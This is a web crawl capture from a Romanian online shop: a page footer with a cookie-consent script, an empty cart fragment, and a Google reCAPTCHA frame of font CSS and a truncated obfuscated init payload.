																<a href="https://www.stasonline.ro/politica-de-confidentialitate-a-datelor" target="_blank" class="btn btn-default btn-gdpr-link">Politica de confidențialitate a datelor</a>
									</div>
			</div>
		</div>
	</div>
	<script>
	function cookieAccept() {
		var data = [];

		$(".gdpr-cookie input:checked").each(function(){
			data.push($(this).val());
		});

		$.ajax({
			url: 'index.php?route=extension/module/itx_gdpr/register',
			type: "POST",
			data: {
				result: data
			},
			success: function() {
				$(".gdpr-cookie").remove();
			}
		});
	}
	</script>


    <script src="catalog/view/javascript/owl/owl.carousel.min.js" type="text/javascript"></script>
    <script src="catalog/view/javascript/jqueryui/jquery-ui.min.js" type="text/javascript"></script>
    <script src="catalog/view/javascript/common.js" type="text/javascript"></script>
    <script src="catalog/view/javascript/custom.js" type="text/javascript"></script>
    <script src="catalog/view/javascript/elevate.js" type="text/javascript"></script>
    <script src="catalog/view/javascript/product.js" type="text/javascript"></script>

</body></html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stasonline.ro/index.php?route=common/cart/info&_t=1769867271825-532100
body_size: 554
content:
<div id="cart" class="header-cart">
    <a href="https://www.stasonline.ro/cos-de-cumparaturi" class="btn cart-toggle" data-mobile-href="https://www.stasonline.ro/cos-de-cumparaturi">
        <i class="fa fa-shopping-cart"></i>
        <span id="cart-count">0</span>
        <span id="cart-total" class="d-none d-sm-none d-md-none d-lg-inline">0,00 Lei</span>
    </a>
    <div class="cart-dropdown" style="display: none;">
                    <p class="text-center">Coșul este gol!</p>
            </div>
</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf0Tb0hAAAAAI-wcYaUWoJS6izNd9mr62h79jcB&co=aHR0cHM6Ly93d3cuc3Rhc29ubGluZS5ybzo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=s7ddzm4fm7nz
body_size: 49422
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Q5eg7ww0cQ1AG0C2DCXMTA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Q5eg7ww0cQ1AG0C2DCXMTA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q5eg7ww0cQ1AG0C2DCXMTA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22al8gwp/CpMOmC8Kuf8KJW2saw6DCjyUMHBY/wrrCswzDqMKTw7TDhX7CnMO2OTbChMKIDMKzwqLCtkhte8KjM8ORdMKFCsOrw5/Cnk/[base64]/CisKywphFwrTDqmHCoCnCsMKgw4BrZ29Ye33CiG7CiD3ClcK5wozDrMOfHsOuY8OtwokHCcKvwpBLw4dBwoBOwoleO8Ozw43CpiHClMKnVXcXGcKxwpbDtBZDwoNgbcKdAsOnWyLCgXR2FFPCug1bw5YUX8KKE8KDw5zDp23ClRrDgMK7ecOFwq7CpW/CkHjCsEPCnjRaKsK/wrHCnCU2woVfw6zCiGNADVAeBA0/woLDozbDvsOjSh7CssOAWBdDwoY9wqNIwrtgwr3DkFIJw7LDtzXCn8OvKUXCsC4YwrbClDgDKUTCrAo+cMOEYHLCgHEUw67DqsKkwqc3dVbCqncLM8KeP8OvwoTDvArCuFDDt8O2RMKcw4XCocO7w7VfCx/[base64]/Xi5McMKkwp/CoT3Dmlpww4pRI8KOw73Dn8OSw4VTWMOnw7HCg0LCnks+Q2Q8w7FnAkTCrsK9w7FsCChIREsdwptHw4wAAcKJJi9VwoE4w7tiVirDvMOxwqd/w4TDjmV0XsOrRVd/SsOGw6/DvsOuEsK3GcOzTsKKw60bGUxOwoJHMXHCnT/[base64]/DsWRPLsOywrvCtsKHw5rCi8K9w6DDqWFQwqMVDgbCn8KFw7JJOsKwQWVjwpI5ZcOBwoHClmsywrXCvWnDkcOgw6kZMxnDmMKxwpsQWjnDrMOKGsOERMOVw4MEw5c9Nx3Do8O1PsOgB8OoLG7Diwtvw7PCncOhPH/Cg2XCigNrw5/CkAQ3H8OKZMO9wqnClnUCwrHDqW/Dg1zCqVvDp1rChz7Dq8KCwpcGB8KfYE/Csg/CicOXacOlA1fDlXzCjEPDqiDCmsOpDBhow7JIw6nDi8K6w4LDk0/Cn8Omw6XDkMO2UhLCuxHDv8O2OsKUWcO0dMKQYcK1w67Dv8O3w4JGYXTCiQnCisOvb8K0woHCkMOcAWo/ecOhw6kbRRAywrRTMibCrsOdE8K6wqsxXcKAw4wlw43DosKKw5LDgcOIw6/Cg8KVfHTCkxcXwoDDtDfCnFfCpMKYI8Ogw5BqEMKrw7lybMOFw4VoSkg4w6B/[base64]/w7cWw4EBehVIw5hXwqB9KSoew68twozDgsKBwoPCl8K+GUjDvXrDqsOMw489wrBUwoUbw60Zw71awqbDvcOhU8KfY8OyU2MnwozDscKaw7nCqsOGwr1/w4DChsOyTDt3GcKYOMKZDkgbwq/DrsO0KcOxfzMTw5jCpmLCvDZbKcK2CRZMwpzDnsObw6DDmmd2wp8Ewr7DvVDChD3CjcO2wpjCny1FTsKzwojDiBPCuz5qw7t2wpHDj8O9SwNPw50LworDnsOIw7loI2nDq8OtAsOpJ8K1I2QWaxsPBMOrwqUGFi/DmsKpB8KnIsK4wp7CpsOxwrM3E8KVBcKWH0tUecKFRcKHFMKMw4ALHcOZwpbDocK/WEjDhXnDhsOUFsKHwq42w6bDsMOew6LCp8KpLVHCucOgH2zCh8KYw6DChMOHS07Ct8OwaMKNwrNwwoHCj8KzEivCvmglV8KzwqHDvRvCqXgEW3jDicKPTVXDoyfCksOHEQEEOlvCpjTCt8KYVQbDl3zDjcOIesOww7I2w5rDqMO8woFaw7bDhzJvwovClCnCgBvDksO/w4cpUiTCm8KLw7PCuTnDlMKnM8Obwp8+MsOmMkvChMKmwrnDnmbDpWRKwpFFEl8BRGQPwr4wwozCmEhSMMKZw5pWYMKUw5fCpMONw6bDvTpGwo46w40lw5VUZhHDtQESKcKEwoLDpibDvyNPJWXCh8O/LcOuw4vDp3bChkpgw6k7wprCvhLDnQLCm8O1MMOwwrgiCHzCv8OUNcKWasKlf8OSfsOlOcKFw4/Ck1p4w5dbVlsFwqV1wqQwH3cHIMKiA8Omw7bDmsKaEXjCmR5yUw/Doy3CtnnCgMKKTsKGf3/DsTgHccKRwp/Dr8KPw5wdcGNPwr4wWnnCpUZnwrVZw5tDworCmVPDvcO7wrXDvkzDp1hkwobDpMKrU8OWOl7DjcKbw5Yzwp/Ct04kd8K2M8KYwr08w5wKwpcwWMK9ZH0/w7zDrcK2w4TCklLDvsKWwps7w7ASaGEYwopJMWduYcKawpPDuBfCuMOQKMKuwp09wozDuAZKwpnDo8Kiwrx6BcO4Q8KNwrxNw6/DiMKiHsK5dgkYw5UMwpXChMO